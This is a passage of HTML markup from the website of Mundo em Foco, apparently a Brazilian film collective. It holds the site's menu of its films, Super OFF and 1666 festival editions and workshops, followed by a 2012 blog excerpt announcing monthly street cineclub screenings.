			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8039"><a href="https://www.mundoemfoco.org/filmes/curtas/todavia-sinto/">(2022) Todavia Sinto</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8029"><a href="https://www.mundoemfoco.org/filmes/curtas/busca/">(2022) Busca</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8163"><a href="https://www.mundoemfoco.org/filmes/curtas/feliz-aniversario-rodrigo/">(2022) Feliz Aniversário, Rodrigo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://www.mundoemfoco.org/filmes/curtas/janelas/">(2022) Janelas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3520"><a href="https://www.mundoemfoco.org/filmes/curtas/dadiva/">(2020) Dádiva</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8207"><a href="https://www.mundoemfoco.org/filmes/curtas/amor-revolucionario/">(2019) O Amor é um Ato Revolucionário</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8567"><a href="https://www.mundoemfoco.org/filmes/curtas/o12/">(2017) O 12</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8622"><a href="https://www.mundoemfoco.org/filmes/curtas/caminho_de_sempre/">(2017) Caminho de Sempre</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8018"><a href="https://www.mundoemfoco.org/filmes/curtas/maria/">(2016) Maria</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8421"><a href="https://www.mundoemfoco.org/filmes/curtas/joao-paulo/">(2014) João e Paulo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8544"><a href="https://www.mundoemfoco.org/filmes/curtas/elementor-8524/">2004-2013</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8356"><a href="https://www.mundoemfoco.org/filmes/curtas/cha_de_boldo/">(2012) Memórias de um Chá de Boldo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8307"><a href="https://www.mundoemfoco.org/filmes/curtas/barraco-menino/">(2011) O Barraco e o Menino</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://www.mundoemfoco.org/filmes/curtas/temperamental/">(2011) Temperamental</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8611"><a href="https://www.mundoemfoco.org/filmes/curtas/sao_mateus/">(2010) São Mateus em Movimento</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8308"><a href="https://www.mundoemfoco.org/filmes/curtas/mestres-da-gaita/">(2009) Mestres da Gaita</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://www.mundoemfoco.org/filmes/curtas/laminas/">(2008) Lâminas</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8282"><a href="https://www.mundoemfoco.org/filmes/curtas/invisivel/">(2006) Invisível</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8131"><a href="https://www.mundoemfoco.org/filmes/clipes/">Clipes</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8260"><a href="https://www.mundoemfoco.org/filmes/clipes/sem-cais/">(2022) Sem Cais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8258"><a href="https://www.mundoemfoco.org/filmes/clipes/meu-menino/">(2022) Meu Menino</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8259"><a href="https://www.mundoemfoco.org/filmes/clipes/mare-de-caracois/">(2021) Maré de Caracóis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8589"><a href="https://www.mundoemfoco.org/filmes/clipes/elementor-8577/">(2017) Broto de Oliveira</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8261"><a href="https://www.mundoemfoco.org/filmes/clipes/samba-no-asfalto/">(2013) Venha Conhecer o Samba no Asfalto</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8130"><a href="https://www.mundoemfoco.org/filmes/longas-2/">Longas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3178"><a href="https://www.mundoemfoco.org/filmes/longas-2/rastro/">(2024) Rastro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8568"><a href="https://www.mundoemfoco.org/um-salve-doutor-2013/">(2013-?) Um Salve Doutor</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8129"><a href="https://www.mundoemfoco.org/filmes/elementor-8121/">Outros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4206"><a href="https://www.mundoemfoco.org/superoff/">SUPER OFF</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9939"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/">2025 &#8211; 12º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/insc_2025/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.mundoemfoco.org/superoff/12ed_2025/reg_2025/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9716"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/">2024 &#8211; 11º Super OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9757"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/sessoes/">sessões</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9721"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024-2/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9717"><a href="https://www.mundoemfoco.org/superoff/11ed_2024/insc_soff_2024/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8874"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/">2023 &#8211; Super OFF X</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8872"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/insc_soff_2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8873"><a href="https://www.mundoemfoco.org/superoff/10ed_2023/reg_soff_2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7386"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/">2022 &#8211; 9º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7501"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber/">CATÁLOGO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7384"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/insc_soff_2022/">INSCRIÇÕES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7385"><a href="https://www.mundoemfoco.org/superoff/9ed_2022/reg_soff_2022/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4212"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/">2021 – 8º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4494"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4904"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/conversas/">CONVERSAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4672"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/">MOSTRAS</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4666"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/home-movie-day-oficina-de-intervencao-em-pelicula/">HOME MOVIE DAY + OFICINA DE INTERVENÇÃO EM PELÍCULA</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/mostra-internacional/">MOSTRA COMPETITIVA INTERNACIONAL 16/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4641"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-15-08/">TOMADA ÚNICA 15/08</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4607"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/mostras/tomada-unica-14-08/">TOMADA ÚNICA 14/08</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4223"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4243"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/oficina_brasil/">1ª OFICINA SUPER OFF &#8211; BRASIL</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4237"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_sp/">8ª OFICINA SUPER OFF &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4261"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_tu_rj/">2ª OFICINA SUPER OFF &#8211; RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4411"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/inscricao_curitiba/">1ª OFICINA SUPER OFF &#8211; CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4412"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/inscricao_fortaleza/">1ª OFICINA SUPER OFF – FORTALEZA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4250"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/single8/">1ª OFICINA SINGLE 8 &#8211; SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4255"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/tomada_unica/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4549"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/jurades/">JURADES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4620"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4650"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4216"><a href="https://www.mundoemfoco.org/superoff/8ed_2021/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2390"><a href="https://www.mundoemfoco.org/superoff/superoff/">2020 – 7º SUPER OFF</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3866"><a href="https://www.mundoemfoco.org/superoff/superoff/homenagem-antonio-leao/">HOMENAGEM ANTONIO LEÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3848"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/">TOMADA ÚNICA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3796"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/elementor-3775/">7ª OFICINA TOMADA ÚNICA SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3810"><a href="https://www.mundoemfoco.org/superoff/superoff/oficinas/tomada-unica-independente/">TOMADA ÚNICA INDEPENDENTE</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3839"><a href="https://www.mundoemfoco.org/oficina-super-lab-solar-curitiba/">OFICINA SUPER LAB SOLAR CURITIBA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3822"><a href="https://www.mundoemfoco.org/oficina-taubate/">OFICINA TOMADA ÚNICA TAUBATÉ</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3877"><a href="https://www.mundoemfoco.org/mostras-paralelas/">MOSTRAS PARALELAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://www.mundoemfoco.org/superoff/superoff/home-movie-day-super-lab-solar-oficina/">Home Movie Day + Filmes Oficina 28/11 (15h)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.mundoemfoco.org/mostra-republica-dominicana/">Mostra República Dominicana</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3558"><a href="https://www.mundoemfoco.org/mostras-paralelas/super-8-carioca/">SUPER 8 CARIOCA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3631"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/">MOSTRA COMPETITIVA INTERNACIONAL</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-1-2/">SESSÃO 1</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-2-2/">SESSÃO 2</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-3-2/">SESSÃO 3</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-4-2/">SESSÃO 4</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-5-2/">SESSÃO 5</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.mundoemfoco.org/superoff/superoff/mostra-competitiva-internacional/sessao-6-2/">SESSÃO 6</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3391"><a href="https://www.mundoemfoco.org/superoff/superoff/programacao/">PROGRAMAÇÃO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3849"><a href="https://www.mundoemfoco.org/superoff/superoff/editorial/">EDITORIAL</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3865"><a href="https://www.mundoemfoco.org/superoff/superoff/jurados/">JURADOS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3482"><a href="https://www.mundoemfoco.org/superoff/superoff/debates-2/">ENCONTROS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3871"><a href="https://www.mundoemfoco.org/superoff/superoff/equipe/">EQUIPE</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="https://www.mundoemfoco.org/superoff/superoff/regulamento/">REGULAMENTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3081"><a href="https://www.mundoemfoco.org/postal/">POSTAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8008"><a href="https://www.mundoemfoco.org/postal/2022-caderno-3/">2022 – Caderno 3</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6974"><a href="https://www.mundoemfoco.org/postal/caderno2/">2021 – Caderno 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6975"><a href="https://www.mundoemfoco.org/postal/caderno2/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7119"><a href="https://www.mundoemfoco.org/postal/caderno2/encontro2021/">Encontro</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6919"><a href="https://www.mundoemfoco.org/postal/caderno1/">2020 &#8211; caderno 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6920"><a href="https://www.mundoemfoco.org/postal/caderno1/filmes/">Filmes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6948"><a href="https://www.mundoemfoco.org/postal/caderno1/encontros2020/">Encontros</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://www.mundoemfoco.org/postal/curadores/">Colaboradores</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2388"><a href="https://www.mundoemfoco.org/1666festival/">1666</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8954"><a href="https://www.mundoemfoco.org/1666festival/ed2023/">2023 &#8211; ano V</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8967"><a href="https://www.mundoemfoco.org/1666festival/ed2023/inscricoes2023/">Inscrições</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8960"><a href="https://www.mundoemfoco.org/1666festival/ed2023/regulamento2023/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7634"><a href="https://www.mundoemfoco.org/1666festival/ed2022/">2022 – 4ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7800"><a href="https://www.mundoemfoco.org/1666festival/ed2022/programacao-2022/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7778"><a href="https://www.mundoemfoco.org/1666festival/ed2022/mostra_contemporanea22/">Mostra Contemporânea</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7990"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessoes-especiais/">SESSÕES ESPECIAIS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7979"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-gustavo-distruktur/">Sessao Especial Gustavo Jahn + Distruktur</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7978"><a href="https://www.mundoemfoco.org/1666festival/ed2022/sessao-especial-raquel-gerber-2/">Sessão Especial Raquel Gerber</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7996"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficinas-2022/">OFICINAS</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7977"><a href="https://www.mundoemfoco.org/1666festival/ed2022/elementor-7862/">Convocatória Tomada Única &#8211; 16mm</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7819"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-sp/">Oficina Realização 16mm – SP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7981"><a href="https://www.mundoemfoco.org/1666festival/ed2022/oficina-realizacao-16mm-rj/">Oficina Realização 16mm &#8211; RJ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7984"><a href="https://www.mundoemfoco.org/1666festival/ed2022/filmes-intervencao-pelicula/">Oficinas de Intervenção Película</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7633"><a href="https://www.mundoemfoco.org/1666festival/ed2022/regulamento22/">Regulamento</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6378"><a href="https://www.mundoemfoco.org/festival1666_3ed/">2021 &#8211; 3ª Edição</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2819"><a href="https://www.mundoemfoco.org/1666festival/ed2020/">2020 – 2ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3557"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/">FILMES</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3560"><a href="https://www.mundoemfoco.org/mostra-contemporanea/">Mostra Contemporânea</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3567"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-1/">SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3566"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-2/">SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-3/">SESSÃO 3</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-4/">SESSÃO 4</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3563"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-5/">SESSÃO 5</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3562"><a href="https://www.mundoemfoco.org/mostra-contemporanea/sessao-6/">SESSÃO 6</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/cinema-amador-jb-mesbla/">CINEMA AMADOR JB/ MESBLA</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3559"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/">RETROSPECTIVA JOM TOB AZULAY</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-1/">CURTAS SESSÃO 1</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://www.mundoemfoco.org/retrospectiva-jom-tob-azulay/curtas-sessao-2/">CURTAS SESSÃO 2</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3569"><a href="https://www.mundoemfoco.org/longas/">LONGAS</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.mundoemfoco.org/1666festival/ed2020/filmes-2/super-8-carioca-2/">Super 8 Carioca</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3251"><a href="https://www.mundoemfoco.org/1666festival/ed2020/programacao/">Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3478"><a href="https://www.mundoemfoco.org/1666festival/ed2020/encontros_gravados/">Encontros Gravados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4019"><a href="https://www.mundoemfoco.org/1666festival/ed2020/creditos/">Créditos</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2820"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">2019 – 1ª Edição</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://www.mundoemfoco.org/1666festival/ed2019/release/">Release + Ficha Técnica</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2849"><a href="https://www.mundoemfoco.org/1666festival/ed2019/regulamento/">Regulamento</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2835"><a href="https://www.mundoemfoco.org/1666festival/ed2019/oficinas/">Oficinas</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2836"><a href="https://www.mundoemfoco.org/1666festival/ed2019/filmes-programacao/">Filmes + Programação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2853"><a href="https://www.mundoemfoco.org/1666festival/ed2019/premiados/">Premiados</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4309"><a href="https://www.mundoemfoco.org/lab/">LAB.IRINTO.LAB</a></li>

			<li class="woo-menu-icon wcmenucart-toggle-drop_down toggle-cart-widget">
				
			<a href="https://www.mundoemfoco.org/carrinho/" class="wcmenucart">
				<span class="wcmenucart-count"><i class=" icon-handbag" aria-hidden="true" role="img"></i><span class="wcmenucart-details count">0</span></span>
			</a>

												<div class="current-shop-items-dropdown owp-mini-cart clr">
						<div class="current-shop-items-inner clr">
							<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>						</div>
					</div>
							</li>

			<li class="search-toggle-li" ><a href="https://www.mundoemfoco.org/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://www.mundoemfoco.org/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
										<div id="blog-entries" class="entries clr">

							
							
								
								
	<article id="post-1204" class="blog-entry clr no-featured-image large-entry post-1204 post type-post status-publish format-standard hentry category-cineclube-mundo-em-foco tag-cineclub-1-exibicao-5x-favela entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

		<div class="blog-entry-inner clr">

			

<header class="blog-entry-header clr">
	<h2 class="blog-entry-title entry-title">
		<a href="https://www.mundoemfoco.org/exibicao-cineclube-mundo-em-foco/"  rel="bookmark">Exibição CineClube Mundo em Foco</a>
	</h2><!-- .blog-entry-title -->
</header><!-- .blog-entry-header -->


<ul class="meta obem-default clr" aria-label="Detalhes do post:">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/author/admin/" title="Posts de Mundo em Foco" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Mundo em Foco</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>03/15/2012</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Categoria do post:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://www.mundoemfoco.org/category/mundo-em-foco/cineclube-mundo-em-foco/" rel="category tag">Cineclube Mundo em Foco</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="blog-entry-summary clr" itemprop="text">

	
		<p>
			A exibição de fimes cineclube Mundo em Foco acontece todo segundo sàbado do mês na Vila Santa Inês em ruas aleatótias. A primeira exibição acontecerá na rua Córrego dos Melo&hellip;		</p>

		
</div><!-- .blog-entry-summary -->



<div class="blog-entry-readmore clr">
	
<a href="https://www.mundoemfoco.org/exibicao-cineclube-mundo-em-foco/" 
	>
	Continue lendo<span class="screen-reader-text">Exibição CineClube Mundo em Foco</span><i class=" fa fa-angle-right" aria-hidden="true" role="img"></i></a>

</div><!-- .blog-entry-readmore -->


			
		</div><!-- .blog-entry-inner -->

	</article><!-- #post-## -->

	
								
							
								
								
	<article id="post-928" class="blog-entry clr no-featured-image large-entry post-928 post type-post status-publish format-standard hentry category-cineclube-mundo-em-foco category-mundo-em-foco tag-entretodos-4-cineclube-mundo-em-foco entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

